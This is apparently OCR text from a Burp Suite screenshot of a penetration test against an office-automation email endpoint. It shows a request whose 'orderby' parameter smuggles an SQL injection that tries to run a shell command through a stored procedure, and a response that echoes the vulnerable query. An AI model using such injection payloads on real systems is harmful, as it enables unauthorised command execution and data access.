 Go Cancel < > Target: http://192.168.0.107 ?
Request
Raw Params Headers Hex
GET
/general/email/sentbox/get_index_data.php?asc=0&boxid=&boxname=sentbox&curnum=3&emailtype=ALLMAI
L&keyword=admint&orderby=exec master xp_cmshell'ping
127.0.0.1'--&pagelimit=20&tag=&timestamp=1598069133&total= HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=rsgpd6j2u0a2qsqbjilv1nln44; USER_NAME_COOKIE=admin; OA_USER_ID=admin;
SID_1=81d423f8
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 22 Aug 2020 14:09:02 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=10
renderer: webkit
X-Frame-Options: SAMEORIGIN
Content-Length: 653
不安全的SQL语句：注释代码<br />SELECT
EMAIL_ID,TO_ID,READ_FLAG,DELETE_FLAG,EMAIL_BODY.BODY_ID,TO_ID2,COPY_TO_ID,TO_WEBMAIL,SUBJECT,SE
ND_TIME,ATTACHMENT_ID,ATTACHMENT_NAME,IMPORTANT,SIZE,IS_WEBMAIL,WEBMAIL_FLAG from
EMAIL,EMAIL_BODY where EMAIL.BODY_ID=EMAIL_BODY.BODY_ID and FROM_ID='admin' and SEND_FLAG='1'
and DELETE_FLAG!='2' and DELETE_FLAG!='4' and (find_in_set(TO_ID,'') or RECV_TO like
'%admint%' or SUBJECT like '%admint%' or KEYWORD like '%admint%' or TO_WEBMAIL like
'%admint%') and SEND_TIME&lt; '1598069133' group by EMAIL.BODY_ID order by exec master
xp_cmshell\'ping 127.0.0.1\'-- desc,SEND_TIME desc,EMAIL_BODY.BODY_ID desc limit 3,20
thelostworld
? < + > Type a search term 0 matches
Done 1,033 bytes | 98 millis